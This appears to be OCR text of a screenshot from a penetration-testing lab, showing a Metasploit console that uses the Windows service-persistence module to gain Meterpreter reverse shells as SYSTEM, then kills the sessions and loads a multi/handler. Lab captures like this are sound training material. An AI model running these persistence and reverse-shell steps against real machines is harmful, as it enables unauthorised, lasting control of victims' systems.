 Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 ×
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220324.5043/ATTACKDEFENSE_20220324.5043.rc
[*] Sending stage (175174 bytes) to 10.4.26.158
[*] Meterpreter session 3 opened (10.10.80.2:9001 -> 10.4.26.158:49849 ) at 2022-03-24 18:50:44 +0530
meterpreter >
Background session 3? [y/N]
msf6 exploit(windows/local/persistence_service) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows ATTACKDEFENSE\Administrator @ ATTACKDEFENSE 10.10.80.2:4444 -> 10.4.26.158:49782 (10.4.26.158
)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:4444 -> 10.4.26.158:49797 (10.4.26.158
)
3 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ATTACKDEFENSE 10.10.80.2:9001 -> 10.4.26.158:49849 (10.4.26.158
)
msf6 exploit(windows/local/persistence_service) > sessions -K
[*] Killing all sessions...
[*] 10.4.26.158 - Meterpreter session 1 closed.
[*] 10.4.26.158 - Meterpreter session 2 closed.
[*] 10.4.26.158 - Meterpreter session 3 closed.
msf6 exploit(windows/local/persistence_service) > sessions -i
Active sessions
===============
No active sessions.
msf6 exploit(windows/local/persistence_service) > use exploit/multi/handler
Shell No. 1 HFS / — Mozilla Fire... 1 2 3 4 18:51